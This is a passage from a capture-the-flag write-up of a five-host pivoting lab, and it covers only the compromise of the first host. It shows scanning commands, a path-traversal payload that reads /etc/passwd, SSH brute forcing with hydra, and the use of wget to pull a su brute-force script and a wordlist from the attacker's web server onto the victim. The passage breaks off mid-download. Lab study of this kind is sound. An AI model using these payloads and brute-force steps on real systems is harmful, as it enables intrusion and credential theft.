BigPivoting
The IP may vary: the lab had to be restarted at some point, so screenshots and commands might show a different address. Replace it with the one from your own instance.
TL;DR. BigPivoting is a chain of five network-linked machines where every host is the bridge into the next segment:10.10.10.0/24→20.20.20.0/24→30.30.30.0/24→40.40.40.0/24→50.50.50.0/24. The star technique is pivoting, and this writeup documents the first hop three different ways (Ligolo-ng, Metasploit withautoroute+portfwd, and anssh -DSOCKS with proxychains) so you can see what changes and what does not. Access to each box uses a different vector (LFI + SSH brute force, anonymous FTP + KeePass + Grafana CVE-2021-43798, user leak + hydra, webshell upload, and RCE via a hidden parameter) and privilege escalation, almost always, is asudoabuse through GTFOBins (php,vim,env) or a writable script. This writeup documents the full compromise of all five segments.
Introduction
The lab simulates a segmented corporate environment: only the first host (10.10.10.2) is reachable from our attacking machine. Every box is dual-homed (one leg in its own network and another in the next one), so the only way to reach the second network is to compromise the first machine and use it as a bridge. We repeat the pattern five times.

10.10.10.2      20.20.20.2
20.20.20.3      30.30.30.2
30.30.30.3      40.40.40.2
40.40.40.3      50.50.50.2
50.50.50.3
The diagram makes the topology crystal clear: machine 1 has 10.10.10.2 (which we can see) and 20.20.20.2 (which only it can see). The final target, 50.50.50.3, is the only host with a single address: it is the bottom of the bag.
The main pivoting tool is Ligolo-ng (repo). Its mental model is simple: a proxy runs on the attacker and exposes a virtual network interface (TUN); an agent runs on the victim and connects back to the proxy. Once you start, all traffic sent to the route bound to that TUN exits through the victim. No proxychains and no per-tool tweaking: it is system-level routing. The other two alternatives are compared below.
Machine 1: 10.10.10.2
Recon
A courtesy ping already gives the first hint:
ping -c 1 10.10.10.2
PING 10.10.10.2 (10.10.10.2) 56(84) bytes of data.
64 bytes from 10.10.10.2: icmp_seq=1 ttl=64 time=0.246 ms

--- 10.10.10.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.246/0.246/0.246/0.000 ms
TTL 64 points to Linux (Linux systems start their TTL at 64 and every routing hop decrements it, so an exact 64 also suggests there are no intermediate hops). It is a hint, not proof.
The full port scan is launched with jmap, a .zshrc function that asks for the IP and saves nmap's output in grepable format:
jmap
[+] Introduce una IP

10.10.10.2

Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 20:23 CET
Initiating ARP Ping Scan at 20:23
Scanning 10.10.10.2 [1 port]
Completed ARP Ping Scan at 20:23, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 20:23
Scanning 10.10.10.2 [65535 ports]
Discovered open port 80/tcp on 10.10.10.2
Discovered open port 22/tcp on 10.10.10.2
Completed SYN Stealth Scan at 20:23, 0.98s elapsed (65535 total ports)
Nmap scan report for 10.10.10.2
Host is up, received arp-response (0.0000070s latency).
Scanned at 2025-01-20 20:23:10 CET for 1s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: 02:42:0A:0A:0A:02 (Unknown)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.22 seconds
           Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
This is the body of the function, so the scan can be reproduced without it:
jmap () {
        echo -e "\n[+] Introduce una IP\n"
        read ip
        echo
        sudo nmap -sS -n -Pn -p- --min-rate 5000 -vvv --open $ip -oG scan
}
Two details the output confirms and that are worth reading: the 02:42:... MAC is the prefix Docker uses for its virtual interfaces (we are looking at containers, not physical machines), and the scan takes 1.22 seconds because it is a local network with no latency.
The second function, extractPorts, parses that grepable file and puts the ports on the clipboard:
extractPorts scan
Extracting information ...
IP Address: 10.10.10.2
Open ports: 22,80

Ports copied to clipboard

IP Address: 10.10.10.2
Open ports: 22,80
extractPorts () {
echo -e "Extracting information..."
ip_address=$(grep -oP 'Host: \K\S+' "$1" | head -n 1)
ports=$(grep -oP '\d+(?=/open)' "$1" | tr '\n' ',' | sed 's/,$/\n/')
echo -e "IP Address: $ip_address"
echo -e "Open ports: $ports\n"
{
echo -e "IP Address: $ip_address"
echo -e "Open ports: $ports\n"
} >> extractPorts.tmp
echo "$ports" | xclip -sel clip
echo -e "Ports copied to clipboard\n"
cat extractPorts.tmp
rm extractPorts.tmp
}And the third one, jmap2, is simply nmap -p<ports> -sCV <ip>:
jmap2 10.10.10.2 22,80
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 03:cf:72:54:de:54:ae:cd:2a:16:58:6b:8a:f5:52:dc (ECDSA)
|_  256 13:bb:c2:12:f5:97:30:a1:49:c7:f9:d0:ba:d0:5e:f7 (ED25519)
80/tcp open  http    Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 02:42:0A:0A:0A:02 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
jmap2 () {
if [ "$#" -ne 2 ]
then
echo "Uso: jmap2 <ip> <puertos>"
return 1
fi
local ip="$1"
local puertos="$2"
nmap -p"$puertos" -sCV "$ip"
}The same scan run by hand in a later session gives exactly the same result (useful as a check that the lab rebuilds identically):
nmap -p22,80 -sCV -n -Pn 10.10.10.2
Starting Nmap 7.99 ( https://nmap.org ) at 2026-05-19 07:55 +0000
Nmap scan report for 10.10.10.2
Host is up (0.000086s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
80/tcp open  http    Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 02:99:4C:30:3E:89 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
whatweb on port 80 adds nothing new, but we run it anyway because ruling something out is information too:
whatweb http://10.10.10.2
http://10.10.10.2 [200 OK] Apache[2.4.57], Country[RESERVED][ZZ],
  HTTPServer[Debian Linux][Apache/2.4.57 (Debian)], IP[10.10.10.2],
  Title[Apache2 Debian Default Page: It works]
The root is Apache's default page: there is no application at /, we have to go find it.
Content discovery
Here we use DirBuster, OWASP's GUI tool. It is configured with the target URL, 200 threads, the directory-list-2.3-medium.txt wordlist and the php extension:
dirbuster
OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing

Target URL: http://10.10.10.2
Work Method: Auto Switch (HEAD and GET)
Number Of Threads: 200 Thre...  [x] Go Faster
Select scanning type: (o) List based brute force
File with list of dirs/files: /home/krmena/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[x] Brute Force Dirs   [x] Be Recursive   Dir to start with: /
[x] Brute Force Files  [ ] Use Blank Extension  File extension: php
The result is short but enough:

http://10.10.10.2:80/     Dirs: 3  Files: 1

Type   Found              Response   Size
Dir    /                  200        11322
Dir    /icons/            403        445
Dir    /shop/             200        1329
File   /shop/index.php    200        1329
Dir    /icons/small/      403        445
In a later session the sweep is repeated with dirsearch, which reaches the same place by another route:
dirsearch -u http://10.10.10.2/ --exclude-status 400,401,500,403 -t 200 2>/dev/null
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 200 | Wordlist size: 11460
Target: http://10.10.10.2/

[07:57:13] Starting:
[07:57:50] 301 -  307B  - /shop  ->  http://10.10.10.2/shop/
Task Completed
We visit /shop/index.php to see what it is:
![The keyboard shop at 10.10.10.2/shop/index.php; at the bottom of the page the text Error de Sistema: ($_GET['archivo']); appears](../assets/img/bigpivoting/bigpiv-shop-202900.webp)
Tienda de Teclados

[keyboard image]

"Error de Sistema: ($_GET['archivo']);"
A keyboard shop with no apparent functionality... except for the line at the bottom. That "Error de Sistema: ($_GET['archivo']);" is a badly caught error message that leaks the name of the parameter the script expects: archivo. It is textbook information disclosure, and it already tells us where to look.
Path traversal in the archivo parameter
Even though the page footer already gave the name away, the parameter is confirmed by brute force with wfuzz, which is the reproducible method when there is no such hint. The idea: fuzz the parameter name while passing a known traversal path as its value, and filter by line count to keep only the response that differs:
wfuzz -u '10.10.10.2/shop/index.php?FUZZ=../../../../../../etc/passwd' -w /home/krmena/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --hl=44
* Wfuzz 3.1.0 - The Web Fuzzer                         *

Target: http://10.10.10.2/shop/index.php?FUZZ=../../../../../../etc/passwd
Total requests: 220560

ID           Response   Lines    Word     Chars       Payload

000014843:   200        68 L     117 W    2253 Ch     "archivo"
A single survivor: archivo. The --hl=44 discards the 44 lines of the normal response, so what is left is 68 lines: /etc/passwd rendered inside the template. We confirm it in the browser:

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
This is a textbook Directory Path Traversal / LFI: the parameter is concatenated onto a path without normalising it, so ../ escapes the intended directory. The accounts with an interactive shell are seller and manchi (plus root).
The same vector works without naming the PHP file, because index.php is the directory's default index:
curl "http://10.10.10.2/shop/?archivo=../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
...
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Building the user list for the brute force
An LFI is not only good for reading files: it is good for turning a blind brute force into a targeted one. With curl and three filters we build the list of shell accounts:
curl 10.10.10.2/shop/index.php?archivo=../../../../../../etc/passwd | grep bash | awk -F ":" '{print $1}' | sed 's/<[^>]*>//g' | tr -d ' ' > validusers.txt
cat validusers.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2253  100  2253    0     0  1098k      0 --:--:-- --:--:-- --:--:-- 2200k

root
seller
manchi
Each link in the pipe does one thing: grep bash keeps the accounts whose shell is /bin/bash, awk -F ":" '{print $1}' extracts the first field (the name), sed 's/<[^>]*>//g' strips the HTML tags the response drags along (remember /etc/passwd comes embedded in a template) and tr -d ' ' removes leftover spaces.
On the second pass the list was written by hand, already knowing which two are the real user accounts:
echo -en 'seller\nmanchi' > users
cat users
seller
manchi
Initial access: SSH brute force
With the list narrowed down, hydra tries rockyou against SSH. With 64 parallel tasks that is 28.7 million theoretical combinations, but the good one shows up early:
hydra -L validusers.txt -P /home/krmena/rockyoudir/rockyou.txt ssh://10.10.10.2 -I -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-20 20:44:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ... ) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28688828 login tries (l:2/p:14344414), ~448263 tries per task
[DATA] attacking ssh://10.10.10.2:22/
[22][ssh] host: 10.10.10.2   login: manchi   password: lovely
Hydra's warning about -t 4 is real and worth heeding: many sshd setups cap concurrent sessions with MaxStartups, and pushing too many threads can produce false negatives. It worked here because it is a lab container with the default configuration.
ssh manchi@10.10.10.2
manchi@10.10.10.2's password:
Linux 24c416b9955b 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64
...
Last login: Mon Jan 20 19:45:22 2025 from 10.10.10.1
manchi@24c416b9955b:~$
We are in as manchi:lovely. The hostname, 24c416b9955b, is a Docker container ID: it confirms what the scan's MAC address already suggested.
Lateral movement: manchi → seller
manchi has no interesting permissions, so we try a lateral hop by local brute force of the su command. The tool is Sudo_BruteForce, which has to be cloned on the attacker first:
sudo git clone https://github.com/Maalfer/Sudo_BruteForce.git
Cloning into 'Sudo_BruteForce'...
remote: Enumerating objects: 45, done.
remote: Counting objects: 100% (45/45), done.
remote: Compressing objects: 100% (42/42), done.
remote: Total 45 (delta 16), reused 5 (delta 2), pack-reused 0 (from 0)
Receiving objects: 100% (45/45), 15.42 KiB | 877.00 KiB/s, done.
Resolving deltas: 100% (16/16), done.
cd Sudo_BruteForce
ls
Linux-Su-Force.c Linux-Su-Force.go Linux-Su-Force.py Linux-Su-Force.sh README.mdFour implementations of the same attack; we use the shell one because it needs nothing installed on the victim. To transfer it, an HTTP server on the attacker:
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.2 - - [20/Jan/2025 20:57:03] "GET /Linux-Su-Force.sh HTTP/1.1" 200 -
And on the victim side:
wget http://192.168.1.80/Linux-Su-Force.sh
ls
chmod +x Linux-Su-Force.sh
--2025-01-20 19:57:03--  http://192.168.1.80/Linux-Su-Force.sh
Connecting to 192.168.1.80:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 1600 (1.6K) [text/x-sh]
Saving to: 'Linux-Su-Force.sh'

Linux-Su-Force.sh   100%[===================>]

2025-01-20 19:57:03 (217 MB/s) - 'Linux-Su-Force.sh' saved [1600/1600]

manchi@24c416b9955b:~$ ls
Linux-Su-Force.sh
The script also needs a wordlist, and the victim does not have one. We repeat the operation from the rockyou directory:
cd /home/krmena/rockyoudir
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.2 - - [20/Jan/2025 21:03:21] "GET /rockyou.txt HTTP/1.1" 200 -
wget http://192.168.1.80/rockyou.txt
--2025-01-20 20:09:24--  http://192.168.1.80/rockyou.txt
Connecting to 192.168.1.80:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 140056909 (134M) [text/plain]
Saving to: 'rockyou.txt.1'

rockyou.txt.1       100%[===================>]

